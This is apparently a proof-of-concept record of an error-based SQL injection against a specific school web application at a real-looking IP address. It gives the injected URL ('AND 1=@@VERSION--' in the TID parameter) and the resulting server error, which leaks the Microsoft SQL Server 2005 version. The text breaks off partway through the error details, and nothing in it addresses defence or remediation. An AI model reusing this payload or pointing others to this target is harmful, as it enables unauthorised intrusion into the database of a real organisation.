 218.78.210.49/DPMA/FWeb/WorkRoomWeb/Web/TeacherPhotosDetail.aspx?TID=3050010135+AND+1=@@VERSION--&Album_ID=1075
Server Error in '/dpma' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40